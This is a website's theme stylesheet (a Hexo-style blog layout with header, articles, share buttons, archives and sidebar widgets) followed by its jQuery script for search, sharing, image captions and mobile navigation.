  src: url("fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
}
html,
body,
#container {
  height: 100%;
}
body {
  background: #eee;
  font: 14px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  -webkit-text-size-adjust: 100%;
}
.outer {
  max-width: 1220px;
  margin: 0 auto;
  padding: 0 20px;
}
.outer:before,
.outer:after {
  content: "";
  display: table;
}
.outer:after {
  clear: both;
}
.inner {
  display: inline;
  float: left;
  width: 98.33333333333333%;
  margin: 0 0.833333333333333%;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
#container {
  position: relative;
}
.mobile-nav-on {
  overflow: hidden;
}
#wrap {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  z-index: 1;
  background: #eee;
}
.mobile-nav-on #wrap {
  left: 280px;
}
@media screen and (min-width: 768px) {
  #main {
    display: inline;
    float: left;
    width: 73.33333333333333%;
    margin: 0 0.833333333333333%;
  }
}
.article-date,
.article-category-link,
.archive-year,
.widget-title {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  margin-bottom: 1em;
  margin-left: 5px;
  line-height: 1em;
  text-shadow: 0 1px #fff;
  font-weight: bold;
}
.article-inner,
.archive-article-inner {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  border-radius: 3px;
}
.article-entry h1,
.widget h1 {
  font-size: 2em;
}
.article-entry h2,
.widget h2 {
  font-size: 1.5em;
}
.article-entry h3,
.widget h3 {
  font-size: 1.3em;
}
.article-entry h4,
.widget h4 {
  font-size: 1.2em;
}
.article-entry h5,
.widget h5 {
  font-size: 1em;
}
.article-entry h6,
.widget h6 {
  font-size: 1em;
  color: #999;
}
.article-entry hr,
.widget hr {
  border: 1px dashed #ddd;
}
.article-entry strong,
.widget strong {
  font-weight: bold;
}
.article-entry em,
.widget em,
.article-entry cite,
.widget cite {
  font-style: italic;
}
.article-entry sup,
.widget sup,
.article-entry sub,
.widget sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.article-entry sup,
.widget sup {
  top: -0.5em;
}
.article-entry sub,
.widget sub {
  bottom: -0.2em;
}
.article-entry small,
.widget small {
  font-size: 0.85em;
}
.article-entry acronym,
.widget acronym,
.article-entry abbr,
.widget abbr {
  border-bottom: 1px dotted;
}
.article-entry ul,
.widget ul,
.article-entry ol,
.widget ol,
.article-entry dl,
.widget dl {
  margin: 0 20px;
  line-height: 1.6em;
}
.article-entry ul ul,
.widget ul ul,
.article-entry ol ul,
.widget ol ul,
.article-entry ul ol,
.widget ul ol,
.article-entry ol ol,
.widget ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.article-entry ul,
.widget ul {
  list-style: disc;
}
.article-entry ol,
.widget ol {
  list-style: decimal;
}
.article-entry dt,
.widget dt {
  font-weight: bold;
}
#header {
  height: 300px;
  position: relative;
  border-bottom: 1px solid #ddd;
}
#header:before,
#header:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 40px;
}
#header:before {
  top: 0;
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -moz-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -ms-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: linear-gradient(rgba(0,0,0,0.2), transparent);
}
#header:after {
  bottom: 0;
  background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -moz-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -ms-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: linear-gradient(transparent, rgba(0,0,0,0.2));
}
#header-outer {
  height: 100%;
  position: relative;
}
#header-inner {
  position: relative;
  overflow: hidden;
}
#banner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("images/banner.jpg") center #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: -1;
}
#header-title {
  text-align: center;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -20px;
}
#logo,
#subtitle {
  text-decoration: none;
  color: #fff;
  font-weight: 300;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}
#logo {
  font-size: 40px;
  line-height: 40px;
  letter-spacing: 2px;
}
#subtitle {
  font-size: 16px;
  line-height: 16px;
  letter-spacing: 1px;
}
#subtitle-wrap {
  margin-top: 16px;
}
#main-nav {
  float: left;
  margin-left: -15px;
}
.nav-icon,
.main-nav-link {
  float: left;
  color: #fff;
  opacity: 0.6;
  text-decoration: none;
  text-shadow: 0 1px rgba(0,0,0,0.2);
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  transition: opacity 0.2s;
  display: block;
  padding: 20px 15px;
}
.nav-icon:hover,
.main-nav-link:hover {
  opacity: 1;
}
.nav-icon {
  font-family: FontAwesome;
  text-align: center;
  font-size: 14px;
  width: 14px;
  height: 14px;
  padding: 20px 15px;
  position: relative;
  cursor: pointer;
}
.main-nav-link {
  font-weight: 300;
  letter-spacing: 1px;
}
@media screen and (max-width: 479px) {
  .main-nav-link {
    display: none;
  }
}
#main-nav-toggle {
  display: none;
}
#main-nav-toggle:before {
  content: "\f0c9";
}
@media screen and (max-width: 479px) {
  #main-nav-toggle {
    display: block;
  }
}
#sub-nav {
  float: right;
  margin-right: -15px;
}
#nav-rss-link:before {
  content: "\f09e";
}
#nav-search-btn:before {
  content: "\f002";
}
#search-form-wrap {
  position: absolute;
  top: 15px;
  width: 150px;
  height: 30px;
  right: -150px;
  opacity: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
#search-form-wrap.on {
  opacity: 1;
  right: 0;
}
@media screen and (max-width: 479px) {
  #search-form-wrap {
    width: 100%;
    right: -100%;
  }
}
.search-form {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: #fff;
  padding: 5px 15px;
  border-radius: 15px;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3);
  box-shadow: 0 0 10px rgba(0,0,0,0.3);
}
.search-form-input {
  border: none;
  background: none;
  color: #555;
  width: 100%;
  font: 13px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  outline: none;
}
.search-form-input::-webkit-search-results-decoration,
.search-form-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.search-form-submit {
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  font: 13px FontAwesome;
  border: none;
  background: none;
  color: #bbb;
  cursor: pointer;
}
.search-form-submit:hover,
.search-form-submit:focus {
  color: #777;
}
.article {
  margin: 50px 0;
}
.article-inner {
  overflow: hidden;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-date {
  float: left;
}
.article-category {
  float: left;
  line-height: 1em;
  color: #ccc;
  text-shadow: 0 1px #fff;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-category-link {
  margin: 0 12px 1em;
}
.article-header {
  padding: 20px 20px 0;
}
.article-title {
  text-decoration: none;
  font-size: 2em;
  font-weight: bold;
  color: #555;
  line-height: 1.1em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
a.article-title:hover {
  color: #258fb8;
}
.article-entry {
  color: #555;
  padding: 0 20px;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  line-height: 1.6em;
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: bold;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.1em;
  margin: 1.1em 0;
}
.article-entry a {
  color: #258fb8;
  text-decoration: none;
}
.article-entry a:hover {
  text-decoration: underline;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: bold;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 1.4em;
  margin: 1.6em 20px;
  text-align: center;
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link a {
  display: inline-block;
  line-height: 1em;
  padding: 6px 15px;
  border-radius: 15px;
  background: #eee;
  color: #999;
  text-shadow: 0 1px #fff;
  text-decoration: none;
}
.article-more-link a:hover {
  background: #258fb8;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px #1e7293;
}
.article-footer {
  font-size: 0.85em;
  line-height: 1.6em;
  border-top: 1px solid #ddd;
  padding-top: 1.6em;
  margin: 0 20px 20px;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #999;
  text-decoration: none;
}
.article-footer a:hover {
  color: #555;
}
.article-tag-list-item {
  float: left;
  margin-right: 10px;
}
.article-tag-list-link:before {
  content: "#";
}
.article-comment-link {
  float: right;
}
.article-comment-link:before {
  content: "\f075";
  font-family: FontAwesome;
  padding-right: 8px;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-link:before {
  content: "\f064";
  font-family: FontAwesome;
  padding-right: 6px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  #article-nav {
    margin: 50px 0;
  }
  #article-nav:before {
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -4px;
    margin-left: -4px;
    content: "";
    border-radius: 50%;
    background: #ddd;
    -webkit-box-shadow: 0 1px 2px #fff;
    box-shadow: 0 1px 2px #fff;
  }
}
.article-nav-link-wrap {
  text-decoration: none;
  text-shadow: 0 1px #fff;
  color: #999;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 50px;
  text-align: center;
  display: block;
}
.article-nav-link-wrap:hover {
  color: #555;
}
@media screen and (min-width: 768px) {
  .article-nav-link-wrap {
    width: 50%;
    margin-top: 0;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-newer {
    float: left;
    text-align: right;
    padding-right: 20px;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-older {
    float: right;
    text-align: left;
    padding-left: 20px;
  }
}
.article-nav-caption {
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ddd;
  line-height: 1em;
  font-weight: bold;
}
#article-nav-newer .article-nav-caption {
  margin-right: -2px;
}
.article-nav-title {
  font-size: 0.85em;
  line-height: 1.6em;
  margin-top: 0.5em;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  padding: 0 15px;
  color: #555;
  outline: none;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #eee;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-linkedin {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
  text-shadow: 0 1px #fff;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-linkedin:before {
  font-size: 20px;
  font-family: FontAwesome;
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -10px;
  margin-left: -10px;
  text-align: center;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-linkedin:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: #00aced;
  text-shadow: 0 1px #008abe;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: #3b5998;
  text-shadow: 0 1px #2f477a;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: #cb2027;
  text-shadow: 0 1px #a21a1f;
}
.article-share-linkedin:before {
  content: "\f0e1";
}
.article-share-linkedin:hover {
  background: #0077b5;
  text-shadow: 0 1px #005f91;
}
.article-gallery {
  background: #000;
  position: relative;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
#comments {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 50px 0;
}
#comments a {
  color: #258fb8;
}
.archives-wrap {
  margin: 50px 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  margin-bottom: 1em;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media screen and (min-width: 768px) {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  overflow: hidden;
  break-inside: avoid-column;
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
}
.archive-article-title:hover {
  color: #258fb8;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #999;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  margin: 50px auto;
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  border-radius: 3px;
  text-align: center;
  color: #999;
  overflow: hidden;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav a,
#page-nav span {
  padding: 10px 20px;
  line-height: 1;
  height: 2ex;
}
#page-nav a {
  color: #999;
  text-decoration: none;
}
#page-nav a:hover {
  background: #999;
  color: #fff;
}
#page-nav .prev {
  float: left;
}
#page-nav .next {
  float: right;
}
#page-nav .page-number {
  display: inline-block;
}
@media screen and (max-width: 479px) {
  #page-nav .page-number {
    display: none;
  }
}
#page-nav .current {
  color: #555;
  font-weight: bold;
}
#page-nav .space {
  color: #ddd;
}
#footer {
  background: #262a30;
  padding: 50px 0;
  border-top: 1px solid #ddd;
  color: #999;
}
#footer a {
  color: #258fb8;
  text-decoration: none;
}
#footer a:hover {
  text-decoration: underline;
}
#footer-info {
  line-height: 1.6em;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry .highlight {
  background: #2d2d2d;
  margin: 0 -20px;
  padding: 15px 20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  overflow: auto;
  color: #ccc;
  line-height: 22.400000000000002px;
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry code {
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: #eee;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.article-entry .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: #999;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .line {
  height: 22.400000000000002px;
}
.article-entry .highlight .line.marked {
  background: #515151;
}
.article-entry .gist {
  margin: 0 -20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  background: #2d2d2d;
  padding: 15px 20px 15px 0;
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  background: #2d2d2d;
  color: #999;
  font: 0.85em -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 20px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: #258fb8;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment,
pre .title {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f99157;
}
pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #9c9;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #9c9;
}
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
@media screen and (max-width: 479px) {
  #mobile-nav {
    position: absolute;
    top: 0;
    left: 0;
    width: 280px;
    height: 100%;
    background: #191919;
    border-right: 1px solid #fff;
  }
}
@media screen and (max-width: 479px) {
  .mobile-nav-link {
    display: block;
    color: #999;
    text-decoration: none;
    padding: 15px 20px;
    font-weight: bold;
  }
  .mobile-nav-link:hover {
    color: #fff;
  }
}
@media screen and (min-width: 768px) {
  #sidebar {
    display: inline;
    float: left;
    width: 23.333333333333332%;
    margin: 0 0.833333333333333%;
  }
}
.widget-wrap {
  margin: 50px 0;
}
.widget {
  color: #777;
  text-shadow: 0 1px #fff;
  background: #ddd;
  -webkit-box-shadow: 0 -1px 4px #ccc inset;
  box-shadow: 0 -1px 4px #ccc inset;
  border: 1px solid #ccc;
  padding: 15px;
  border-radius: 3px;
}
.widget a {
  color: #258fb8;
  text-decoration: none;
}
.widget a:hover {
  text-decoration: underline;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #999;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://akaany.me/js/script.js
body_size: 932
content:
(function($){
  // Search
  var $searchWrap = $('#search-form-wrap'),
    isSearchAnim = false,
    searchAnimDuration = 200;

  var startSearchAnim = function(){
    isSearchAnim = true;
  };

  var stopSearchAnim = function(callback){
    setTimeout(function(){
      isSearchAnim = false;
      callback && callback();
    }, searchAnimDuration);
  };

  $('#nav-search-btn').on('click', function(){
    if (isSearchAnim) return;

    startSearchAnim();
    $searchWrap.addClass('on');
    stopSearchAnim(function(){
      $('.search-form-input').focus();
    });
  });

  $('.search-form-input').on('blur', function(){
    startSearchAnim();
    $searchWrap.removeClass('on');
    stopSearchAnim();
  });

  // Share
  $('body').on('click', function(){
    $('.article-share-box.on').removeClass('on');
  }).on('click', '.article-share-link', function(e){
    e.stopPropagation();

    var $this = $(this),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      id = 'article-share-box-' + $this.attr('data-id'),
      title = $this.attr('data-title'),
      offset = $this.offset();

    if ($('#' + id).length){
      var box = $('#' + id);

      if (box.hasClass('on')){
        box.removeClass('on');
        return;
      }
    } else {
      var html = [
        '<div id="' + id + '" class="article-share-box">',
          '<input class="article-share-input" value="' + url + '">',
          '<div class="article-share-links">',
            '<a href="https://twitter.com/intent/tweet?text=' + encodeURIComponent(title) + '&url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
            '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
            '<a href="http://pinterest.com/pin/create/button/?url=' + encodedUrl + '" class="article-share-pinterest" target="_blank" title="Pinterest"></a>',
            '<a href="https://www.linkedin.com/shareArticle?mini=true&url=' + encodedUrl + '" class="article-share-linkedin" target="_blank" title="LinkedIn"></a>',
          '</div>',
        '</div>'
      ].join('');

      var box = $(html);

      $('body').append(box);
    }

    $('.article-share-box.on').hide();

    box.css({
      top: offset.top + 25,
      left: offset.left
    }).addClass('on');
  }).on('click', '.article-share-box', function(e){
    e.stopPropagation();
  }).on('click', '.article-share-box-input', function(){
    $(this).select();
  }).on('click', '.article-share-box-link', function(e){
    e.preventDefault();
    e.stopPropagation();

    window.open(this.href, 'article-share-box-window-' + Date.now(), 'width=500,height=450');
  });

  // Caption
  $('.article-entry').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox') || $(this).parent().is('a')) return;

      var alt = this.alt;

      if (alt) $(this).after('<span class="caption">' + alt + '</span>');

      $(this).wrap('<a href="' + this.src + '" data-fancybox=\"gallery\" data-caption="' + alt + '"></a>')
    });

    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });

  if ($.fancybox){
    $('.fancybox').fancybox();
  }

  // Mobile nav
  var $container = $('#container'),
    isMobileNavAnim = false,
    mobileNavAnimDuration = 200;

  var startMobileNavAnim = function(){
    isMobileNavAnim = true;
  };

  var stopMobileNavAnim = function(){
    setTimeout(function(){
      isMobileNavAnim = false;
    }, mobileNavAnimDuration);
  }

  $('#main-nav-toggle').on('click', function(){
    if (isMobileNavAnim) return;

    startMobileNavAnim();
    $container.toggleClass('mobile-nav-on');
    stopMobileNavAnim();
  });

  $('#wrap').on('click', function(){
    if (isMobileNavAnim || !$container.hasClass('mobile-nav-on')) return;

    $container.removeClass('mobile-nav-on');
  });
})(jQuery);